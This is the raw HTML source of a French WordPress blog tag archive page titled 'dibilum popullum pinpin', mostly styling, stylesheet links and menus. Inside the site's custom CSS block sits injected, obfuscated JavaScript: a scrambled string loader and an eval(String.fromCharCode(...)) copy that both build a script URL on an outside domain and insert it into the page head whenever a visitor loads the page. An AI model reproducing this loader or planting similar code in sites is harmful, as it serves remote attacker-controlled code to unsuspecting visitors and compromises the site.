.elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c{border-style:dotted;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.59);margin-top:80px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-22254 .elementor-element.elementor-element-557e0c81{text-align:center;}.elementor-22254 .elementor-element.elementor-element-557e0c81 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:300;line-height:1.5em;color:rgba(255,255,255,0.5);}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-22254 .elementor-element.elementor-element-1505d7f5{width:70%;}}@media(max-width:1024px){.elementor-22254 .elementor-element.elementor-element-7f5ca52f{padding:30px 20px 30px 20px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > a{font-size:13px;}}@media(max-width:767px){.elementor-22254 .elementor-element.elementor-element-7f5ca52f{padding:30px 20px 30px 20px;}.elementor-22254 .elementor-element.elementor-element-21e94899 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-22254 .elementor-element.elementor-element-4f2b0a59{width:50%;}.elementor-22254 .elementor-element.elementor-element-12a71bb3{width:50%;}.elementor-22254 .elementor-element.elementor-element-6df40b45{width:50%;}.elementor-22254 .elementor-element.elementor-element-6df40b45 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22254 .elementor-element.elementor-element-5ac879d2{width:50%;}.elementor-22254 .elementor-element.elementor-element-5ac879d2 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c{margin-top:30px;margin-bottom:0px;}}
.elementor-22286 .elementor-element.elementor-element-446870d1:not(.elementor-motion-effects-element-type-background), .elementor-22286 .elementor-element.elementor-element-446870d1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#eeeeee;}.elementor-22286 .elementor-element.elementor-element-446870d1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-22286 .elementor-element.elementor-element-446870d1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22286 .elementor-element.elementor-element-238a43fa > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-22286 .elementor-element.elementor-element-238a43fa{text-align:center;}.elementor-22286 .elementor-element.elementor-element-238a43fa .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:60px;color:#000000;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__container{min-height:50px;}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__submit{min-width:50px;}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__input, .elementor-22286 .elementor-element.elementor-element-44e5190.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-22286 .elementor-element.elementor-element-44e5190:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-22286 .elementor-element.elementor-element-44e5190.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-swiper-button.elementor-swiper-button-prev, .elementor-widget-posts .elementor-swiper-button.elementor-swiper-button-next{background-color:var( --e-global-color-accent );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22286 .elementor-element.elementor-element-6495cb9{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination{text-align:center;font-family:"Roboto", Sans-serif;font-weight:400;margin-top:54px;}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(.dots){color:var( --e-global-color-0516bca );}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination a.page-numbers:hover{color:var( --e-global-color-secondary );}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers.current{color:var( --e-global-color-astglobalcolor0 );}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 19px/2 );}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 19px/2 );}body.rtl .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 19px/2 );}body.rtl .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 19px/2 );}@media(min-width:768px){.elementor-22286 .elementor-element.elementor-element-612ecc57{width:71.051%;}.elementor-22286 .elementor-element.elementor-element-0b14df4{width:28.905%;}}@media(max-width:1024px){.elementor-22286 .elementor-element.elementor-element-446870d1{padding:100px 25px 100px 25px;}}@media(max-width:767px){.elementor-22286 .elementor-element.elementor-element-446870d1{padding:50px 15px 50px 15px;}.elementor-22286 .elementor-element.elementor-element-238a43fa .elementor-heading-title{font-size:45px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ecriplume.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.42.3' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.3' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748611204' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1748611218' media='all' />
<link rel='stylesheet' id='elementor-gf-local-rochester-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/rochester.css?ver=1748611219' media='all' />
<link rel='stylesheet' id='elementor-gf-local-josefinsans-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/josefinsans.css?ver=1748611233' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://ecriplume.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ecriplume.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.1" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://ecriplume.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.10.2" id="exactmetrics-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ecriplume.com","hash_tracking":"false","v4_id":"G-409M4EFEHM"};</script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https://ecriplume.com/wp-admin/admin-ajax.php","home_url":"https://ecriplume.com/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.19" id="search-filter-plugin-build-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.19" id="search-filter-plugin-chosen-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https://ecriplume.com/wp-admin/admin-ajax.php","posts":"{\"tag\":\"dibilum-popullum-pinpin\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"cat\":\"\",\"tag_id\":2133,\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[\"dibilum-popullum-pinpin\"],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":12,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
//# sourceURL=ecs_ajax_load-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://ecriplume.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ecriplume.com/wp-json/wp/v2/tags/2133" /><link href="[data-uri]" rel="icon" type="image/x-icon" /><meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-270x270.jpg" />
		<style id="wp-custom-css">
			@media only screen and (max-width: 768px){
    html,
    body{
    width:100%;
    overflow-x:hidden;
    }
}function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&&document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&&d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/		</style>
		<link rel='stylesheet' id='widget-post-info-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.32.3' media='all' />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive tag tag-dibilum-popullum-pinpin tag-2133 wp-embed-responsive wp-theme-astra ast-desktop ast-page-builder-template ast-no-sidebar astra-4.12.1 group-blog ast-inherit-site-logo-transparent ast-hfb-header elementor-page-22286 elementor-default elementor-template-full-width elementor-kit-22153">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Aller au contenu</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="22191" class="elementor elementor-22191 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-09c5c45 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="09c5c45" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-99d0d60" data-id="99d0d60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#C61E1E" class="elementor-element elementor-element-2e637b3 elementor-widget elementor-widget-heading" data-id="2e637b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://ecriplume.com">Ecriplume</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c34e84d" data-id="c34e84d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84a350e uael-nav-menu__align-right uael-submenu-open-hover uael-submenu-icon-arrow uael-submenu-animation-none uael-link-redirect-child uael-nav-menu__breakpoint-tablet uael-nav-menu-toggle-label-no elementor-widget elementor-widget-uael-nav-menu" data-id="84a350e" data-element_type="widget" data-settings="{&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:31,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
							<div class="uael-nav-menu uael-layout-horizontal uael-nav-menu-layout uael-pointer__none" data-layout="horizontal">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
						<i aria-hidden="true" class="fas fa-bars"></i>					</div>
									</div>
							<nav class="uael-nav-menu__layout-horizontal uael-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-84a350e" class="uael-nav-menu"><li id="menu-item-6417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent uael-creative-menu"><a href="https://ecriplume.com" class = "uael-menu-item">Accueil</a></li>
<li id="menu-item-22285" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent parent uael-creative-menu"><a href="https://ecriplume.com/activites/" class = "uael-menu-item">Blog</a></li>
<li id="menu-item-7154" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/activites/" class = "uael-menu-item">Ecriplume</a></li>
<li id="menu-item-24339" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/bouquet_de_culture/" class = "uael-menu-item">Bouquets de culture</a></li>
<li id="menu-item-6419" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/livres" class = "uael-menu-item">Livres</a></li>
<li id="menu-item-26583" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/jardinecriplume" class = "uael-menu-item">Jardin d&rsquo;Ecriplume</a></li>
<li id="menu-item-22397" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://ecriplume.com/mes-activites/" class = "uael-menu-item">Mes activités</a></li>
</ul></nav>
					</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
				<div data-elementor-type="archive" data-elementor-id="22286" class="elementor elementor-22286 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section data-dce-background-color="#eeeeee" class="elementor-section elementor-top-section elementor-element elementor-element-446870d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="446870d1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-612ecc57" data-id="612ecc57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#000000" class="elementor-element elementor-element-238a43fa elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="238a43fa" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">dibilum popullum pinpin</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-44e5190 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="44e5190" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://ecriplume.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-44e5190">Rechercher </label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Rechercher </span>
						</div>
					
					<input id="elementor-search-form-44e5190" placeholder="Rechercher" class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-cf7a0d5 elementor-widget elementor-widget-text-editor" data-id="cf7a0d5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p></p>								</div>
				</div>
